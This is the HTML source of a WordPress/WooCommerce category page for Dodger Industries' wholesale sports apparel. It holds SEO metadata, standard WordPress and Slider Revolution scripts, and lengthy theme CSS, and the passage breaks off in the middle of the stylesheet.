

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodgerindustries.com/category/wholesale-sports-apparel-2/
body_size: 83427
content:



<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->

<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->

<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->

<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]--><head>



<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />



<title>Wholesale Sports Apparel | Dodger Industries</title>



<link rel="profile" href="https://gmpg.org/xfn/11" />

<link rel="pingback" href="https://dodgerindustries.com/xmlrpc.php" />



<!-- ******************************************************************** -->

<!-- ************************ Custom Favicon **************************** -->

<!-- ******************************************************************** -->



<link rel="shortcut icon" href="https://dodgerindustries.com/wp-content/themes/theretailer/favicon.png" />



<!-- ******************************************************************** -->

<!-- ******************** Custom Retina Favicon ************************* -->

<!-- ******************************************************************** -->



<link rel="apple-touch-icon-precomposed" href="https://dodgerindustries.com/wp-content/themes/theretailer/apple-touch-icon-precomposed.png" />



<!-- ******************************************************************** -->

<!-- *********************** Custom Javascript ************************** -->

<!-- ******************************************************************** -->



<script type="text/javascript">
					
//JavaScript goes here

</script>


<!-- ******************************************************************** -->

<!-- *********************** WordPress wp_head() ************************ -->

<!-- ******************************************************************** -->

	


<!-- All in One SEO Pack 3.3.5 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->

<meta name="keywords"  content="wholesale sports apparel manufacturers,wholesale basketball shorts,sport clothes manufacturers,wholesale athletic shorts,wholesale sports apparel,wholesale sporting apparel,sports clothing manufacturers,wholesale athletic apparel,athletic apparel wholesale,sports clothing companies,athletic apparel company,juniors athletic shorts,sport shorts for men,school athletic shorts,kids athletic shorts,mens athletic shorts,sports apparel clothing,lacrosse apparel,polyester fleece,zip up hoodies,hoodies for men,hoodies for women" />
<meta name="robots" content="noindex,follow" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dodgerindustries.com/#organization","url":"https://dodgerindustries.com/","name":"Dodger Industries","sameAs":[]},{"@type":"WebSite","@id":"https://dodgerindustries.com/#website","url":"https://dodgerindustries.com/","name":"Dodger Industries","publisher":{"@id":"https://dodgerindustries.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://dodgerindustries.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://dodgerindustries.com/category/wholesale-sports-apparel-2/#collectionpage","url":"https://dodgerindustries.com/category/wholesale-sports-apparel-2/","inLanguage":"en-US","name":"Wholesale Sports Apparel","isPartOf":{"@id":"https://dodgerindustries.com/#website"}}]}</script>
<link rel="canonical" href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Feed" href="https://dodgerindustries.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Comments Feed" href="https://dodgerindustries.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dodger Industries &raquo; Wholesale Sports Apparel Category Feed" href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dodgerindustries.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dodgerindustries.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='https://dodgerindustries.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer-child/style.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://dodgerindustries.com/wp-content/themes/theretailer/inc/prettyphoto/css/prettyPhoto_woo.css?ver=3.1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dodgerindustries.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.7'></script>
<link rel='https://api.w.org/' href='https://dodgerindustries.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dodgerindustries.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dodgerindustries.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.1" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<style type="text/css" id="breadcrumb-trail-css">.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li {display: inline-block;margin:0;padding: 0;border:none;background:transparent;text-indent: 0;}.breadcrumbs .trail-browse {font-size: inherit;font-style:inherit;font-weight: inherit;color: inherit;}.breadcrumbs .trail-items {list-style: none;}.trail-items li::after {content: "\002F";padding: 0 0.5em;}.trail-items li:last-of-type::after {display: none;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.1.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- ******************************************************************** -->
<!-- Custom CSS Codes -->
<!-- ******************************************************************** -->
	
<style>

/***************************************************************/
/****************************** Body ***************************/
/***************************************************************/

body {
		}

/***************************************************************/
/************************** Main font **************************/
/***************************************************************/

body,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password],.widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.woocommerce-message a.button,.mc_var_label,form .form-row .input-text,
form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span
{
	font-family: 'Arvo', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/************************** Secondary font **************************/
/********************************************************************/

.cbutton,.widget h1.widget-title,.widget input[type=submit],.widget.widget_shopping_cart .total,.widget.widget_shopping_cart .total strong,ul.product_list_widget span.amount,.gbtr_tools_info,.gbtr_tools_account,.gbtr_tools_search_inputbutton,.gbtr_little_shopping_bag .title,.product_item h3,.product_item .price,a.button,button.button,input.button,#respond input#submit,#content input.button,div.product .product_brand,div.product .summary span.price,div.product .summary p.price,#content div.product .summary span.price,#content div.product .summary p.price,.quantity input.qty,#content .quantity input.qty,div.product form.cart .variations .label,#content div.product form.cart .variations .label,.gbtr_product_share ul li a,div.product .woocommerce_tabs ul.tabs li a,#content div.product .woocommerce_tabs ul.tabs li a,div.product .woocommerce-tabs ul.tabs li a,#content div.product .woocommerce-tabs ul.tabs li a,table.shop_table th,table.shop_table .product-name .category,table.shop_table td.product-subtotal,.coupon .button-coupon,.cart_totals th,.cart_totals td,form .form-row label,table.shop_table td.product-quantity,table.shop_table td.product-name .product_brand,table.shop_table td.product-total,table.shop_table tfoot th,table.shop_table tfoot td,.gbtr_checkout_method_content .title,.gbtr_left_column_my_account ul.menu_my_account,table.my_account_orders td.order-total,.minicart_total_checkout,.addresses .title h3,.sf-menu a,.shortcode_featured_1 a,.shortcode_tabgroup ul.tabs li a,.shortcode_our_services a,span.onsale,.product h3,#respond label,form label,form input[type=submit],.section_title,.entry-content-aside-title,.gbtr_little_shopping_bag_wrapper_mobiles span,.grtr_product_header_mobiles .price,.gbtr_footer_widget_copyrights,.woocommerce_message,.woocommerce_error,.woocommerce_info,.woocommerce-message,.woocommerce-error,.woocommerce-info,p.product,.empty_bag_button,.from_the_blog_date,.gbtr_dark_footer_wrapper .widget_nav_menu ul li,.widget.the_retailer_recent_posts .post_date,.shortcode_banner_simple_bullet,.theretailer_product_sort,.light_button,.dark_button,.light_grey_button,.dark_grey_button,.custom_button,.style_1 .products_slider_category,.style_1 .products_slider_price,.page_archive_subtitle,.shortcode_banner_simple_inside h4,.mc_var_label,.theretailer_style_intro,.wpmega-link-title,#megaMenu h2.widgettitle
{
	font-family: 'Lato', Arial, Helvetica, sans-serif !important;
}

/********************************************************************/
/*************************** Main Color *****************************/
/********************************************************************/

a,
.gbtr_tools_info,
.default-slider-next i,
.default-slider-prev i,
li.product h3:hover,
.product_item h3 a,
div.product .product_brand,
div.product div.product_meta a:hover,
#content div.product div.product_meta a:hover,
#reviews a,
div.product .woocommerce_tabs .panel a,
#content div.product .woocommerce_tabs .panel a,
div.product .woocommerce-tabs .panel a,
#content div.product .woocommerce-tabs .panel a,
.product_navigation .nav-back a,
table.shop_table td.product-name .product_brand,
.woocommerce table.shop_table td.product-name .product_brand,
table.my_account_orders td.order-actions a:hover,
ul.digital-downloads li a:hover,
.addresses a:hover,
.gbtr_login_register_switch ul li,
.entry-meta a:hover,
footer.entry-meta .comments-link a,
#nav-below .nav-previous-single a:hover,
#nav-below .nav-next-single a:hover,
.gbtr_dark_footer_wrapper .widget_nav_menu ul li a:hover,
.gbtr_dark_footer_wrapper a:hover,
.shortcode_meet_the_team .role,
.accordion .accordion-title a:hover,
.testimonial_left_author h5,
.testimonial_right_author h5,
#comments a:hover,
.portfolio_item a:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span,
.emm-paginate .emm-prev:hover,
.emm-paginate .emm-next:hover,
.mc_success_msg,
.page_archive_items a:hover,
.gbtr_product_share ul li a,
div.product form.cart .variations .reset_variations,
#content div.product form.cart .variations .reset_variations,
table.my_account_orders .order-number a,
.gbtr_dark_footer_wrapper .tagcloud a:hover
{
	color:#252b7a;
}

.sf-menu li:hover > a,
.accordion .accordion-title a:hover,
.gbtr_login_register_switch ul li
{
	color:#252b7a !important;
}

.woocommerce_message, .woocommerce_error, .woocommerce_info,
.woocommerce-message, .woocommerce-error, .woocommerce-info,
form input[type=submit]:hover,
.widget input[type=submit]:hover,
.tagcloud a:hover,
#wp-calendar tbody td a,
.widget.the_retailer_recent_posts .post_date,
a.button:hover,button.button:hover,input.button:hover,#respond input#submit:hover,#content input.button:hover,
.myaccount_user,
.order-info,
.shortcode_featured_1 a:hover,
.from_the_blog_date,
.style_1 .products_slider_images,
.portfolio_sep,
.portfolio_details_sep,
.gbtr_little_shopping_bag_wrapper_mobiles span,
#mc_signup_submit:hover,
.page_archive_date
{
	background: #252b7a;
}

.woocommerce_message,
.woocommerce-message,
.widget_price_filter .ui-slider .ui-slider-range,
.gbtr_minicart_cart_but:hover,
.gbtr_minicart_checkout_but:hover,
span.onsale,
.woocommerce span.onsale,
.product_main_infos span.onsale,
.quantity .minus:hover,
#content .quantity .minus:hover,
.quantity .plus:hover,
#content .quantity .plus:hover,
.single_add_to_cart_button:hover,
.add_review .button:hover,
#fancybox-close:hover,
.shipping-calculator-form .button:hover,
.coupon .button-coupon:hover,
.gbtr_left_column_cart .update-button:hover,
.gbtr_left_column_cart .checkout-button:hover,
.button_create_account_continue:hover,
.button_billing_address_continue:hover,
.button_shipping_address_continue:hover,
.button_order_review_continue:hover,
#place_order:hover,
.gbtr_my_account_button input:hover,
.gbtr_track_order_button:hover,
.gbtr_login_register_wrapper .button:hover,
.gbtr_login_register_reg .button:hover,
.gbtr_login_register_log .button:hover,
p.product a:hover,
#respond #submit:hover,
.widget_shopping_cart .button:hover,
.sf-menu li li a:hover,
.lost_reset_password .button:hover,
.widget_price_filter .price_slider_amount .button:hover
{
	background: #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.gbtr_login_register_switch .button:hover,
.more-link,
.gbtr_dark_footer_wrapper .button,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.gbtr_little_shopping_bag_wrapper_mobiles:hover,
.menu_select.customSelectHover
{
	background-color:#252b7a;
}

.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.woocommerce a.button.added::before,
.woocommerce button.button.added::before,
.woocommerce input.button.added::before,
.woocommerce #respond input#submit.added::before,
.woocommerce #content input.button.added::before,
.custom_button:hover
{
	background-color:#252b7a !important;
}

.tagcloud a:hover
{
	border: 1px solid #252b7a;
}

.tagcloud a:hover,
.widget_layered_nav ul li.chosen a,
.widget_layered_nav_filters ul li.chosen a
{
	border: 1px solid #252b7a !important;
}

.widget.the_retailer_connect a:hover,
.default-slider-next,
.default-slider-prev,
.shortcode_featured_1 a:hover,
.light_button:hover,
.dark_button:hover,
.light_grey_button:hover,
.dark_grey_button:hover,
.emm-paginate a:hover span,
.emm-paginate a:active span
{
	border-color:#252b7a;
}

.custom_button:hover
{
	border-color:#252b7a !important;
}

.product_type_simple,
.product_type_variable,
.myaccount_user:after,
.order-info:after
{
	border-bottom-color:#252b7a !important;
}

.sf-menu ul > li:first-child
{
	border-top-color:#252b7a;
}

#megaMenu ul.megaMenu > li.ss-nav-menu-mega > ul.sub-menu-1, 
#megaMenu ul.megaMenu li.ss-nav-menu-reg ul.sub-menu 
{
	border-top-color:#252b7a !important;
}



/********************************************************************/
/************************ Secondary Color ***************************/
/********************************************************************/

.sf-menu a,
.sf-menu a:visited,
.sf-menu li li a,
.widget h1.widget-title,
h1.entry-title,
h1.page-title,
h1.entry-title a,
h1.page-title a,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.gbtr_little_shopping_bag .title a,
.theretailer_product_sort,
.shipping_calculator h3 a,
.gbtr_featured_section_title strong,
.shortcode_featured_1 a,
.shortcode_tabgroup ul.tabs li.active a,
ul.product_list_widget span.amount,
.woocommerce ul.product_list_widget span.amount,
{
	color:#000;
}



/********************************************************************/
/****************************** Wrapper *****************************/
/********************************************************************/

#global_wrapper {
	margin:0 auto;	
			width:100%;
		
}

/********************************************************************/
/****************************** Header ******************************/
/********************************************************************/

.gbtr_header_wrapper {
	padding-top:30px;
	padding-bottom:30px;
	background-color:#ECEEFF;
}

/********************************************************************/
/************************** Light footer ****************************/
/********************************************************************/

.gbtr_light_footer_wrapper,
.gbtr_light_footer_no_widgets {
	background-color:#f4f4f4;
}

/********************************************************************/
/************************** Dark footer *****************************/
/********************************************************************/

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .tagcloud a,
.gbtr_dark_footer_no_widgets {
	background-color:#252b7a;
}

.gbtr_dark_footer_wrapper .widget h1.widget-title {
	border-bottom:2px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper,
.gbtr_dark_footer_wrapper .widget h1.widget-title,
.gbtr_dark_footer_wrapper a,
.gbtr_dark_footer_wrapper .widget ul li,
.gbtr_dark_footer_wrapper .widget ul li a,
.gbtr_dark_footer_wrapper .textwidget,
.gbtr_dark_footer_wrapper #mc_subheader,
.gbtr_dark_footer_wrapper ul.product_list_widget span.amount,
.gbtr_dark_footer_wrapper .widget_calendar,
.gbtr_dark_footer_wrapper .mc_var_label,
.gbtr_dark_footer_wrapper .tagcloud a
{
	color:#fff;
}

.gbtr_dark_footer_wrapper ul.product_list_widget span.amount
{
		color:#fff !important;
}

.gbtr_dark_footer_wrapper .widget input[type=text],
.gbtr_dark_footer_wrapper .widget input[type=password],
.gbtr_dark_footer_wrapper .tagcloud a
{
	border: 1px solid #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget ul li {
	border-bottom: 1px dotted #3d3d3d;
}

.gbtr_dark_footer_wrapper .widget.the_retailer_connect a {
	border-color:#252b7a;
}

/********************************************************************/
/********************** Copyright footer ****************************/
/********************************************************************/

.gbtr_footer_wrapper {
	background:#020A77;
}

.bottom_wrapper {
	border-top:2px solid #fffff;
}

.gbtr_footer_widget_copyrights {
	color:#a8a8a8;
}

/********************************************************************/
/******************* Background sprite normal ***********************/
/********************************************************************/

blockquote:before,
.woocommerce_message::before,
.woocommerce_error::before,
.woocommerce_info::before,
.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.widget #searchform input[type=submit],
.widget .widget_connect_facebook,
.widget .widget_connect_pinterest,
.widget .widget_connect_linkedin,
.widget .widget_connect_twitter,
.widget .widget_connect_googleplus,
.widget .widget_connect_rss,
.widget .widget_connect_tumblr,
.widget .widget_connect_instagram,
.gbtr_tools_search_inputbutton,
.gbtr_little_shopping_bag .title,
ul.cart_list .remove,
ul.cart_list .empty:before,
.gbtr_product_sliders_header .big_arrow_right,
.gbtr_items_sliders_header .big_arrow_right,
.gbtr_product_sliders_header .big_arrow_right:hover,
.gbtr_items_sliders_header .big_arrow_right:hover,
.gbtr_product_sliders_header .big_arrow_left,
.gbtr_items_sliders_header .big_arrow_left,
.gbtr_product_sliders_header .big_arrow_left:hover,
.gbtr_items_sliders_header .big_arrow_left:hover,
.product_button a.button,
.product_button button.button,
.product_button input.button,
.product_button #respond input#submit,
.product_button #content input.button,
.product_button a.button:hover,
.product_button button.button:hover,
.product_button input.button:hover,
.product_button #respond input#submit:hover,
.product_button #content input.button:hover,
.product_type_simple,
.product_type_variable,
a.button.added::before,
button.button.added::before,
input.button.added::before,
#respond input#submit.added::before,
#content input.button.added::before,
.gbtr_product_share ul li a.product_share_facebook:before,
.gbtr_product_share ul li a.product_share_pinterest:before,
.gbtr_product_share ul li a.product_share_email:before,
.gbtr_product_share ul li a.product_share_twitter:before,
.doubleSlider-1 .zoom,
.product_single_slider_previous,
.product_single_slider_next,
.product_navigation .nav-previous-single a,
.product_navigation .nav-previous-single a:hover,
.product_navigation .nav-next-single a,
.product_navigation .nav-next-single a:hover,
table.shop_table a.remove,
table.shop_table a.remove:hover,
.gbtr_left_column_cart_sep,
.empty_bag_icon,
.checkout h3:after,
.gbtr_checkout_method_header:after,
footer.entry-meta .author a:before,
footer.entry-meta .entry-date:before,
footer.entry-meta .comments-link a:before,
#nav-below .nav-previous-single a .meta-nav,
#nav-below .nav-previous-single a:hover .meta-nav,
#nav-below .nav-next-single a .meta-nav,
#nav-below .nav-next-single a:hover .meta-nav,
.accordion .accordion-title:before,
.accordion .accordion-title.active:before,
.testimonial_left_content div:before,
.testimonial_right_content div:before,
.slide_everything .slide_everything_previous,
.slide_everything .slide_everything_next,
.products_slider_previous,
.products_slider_next,
.gbtr_little_shopping_bag_wrapper_mobiles,
.menu_select,
.theretailer_product_sort,
.img_404,
.tp-leftarrow.large,
.tp-leftarrow.default,
.tp-rightarrow.large,
.tp-rightarrow.default,
.widget ul li.recentcomments:before,
#lang_sel a.lang_sel_sel
{
		background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites.png) !important;
	}


/********************************************************************/
/************************* Flip products ****************************/
/********************************************************************/


.image_container a {
	float: left;
	-webkit-perspective: 600px;
	-moz-perspective: 600px;
}

.image_container a .front {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

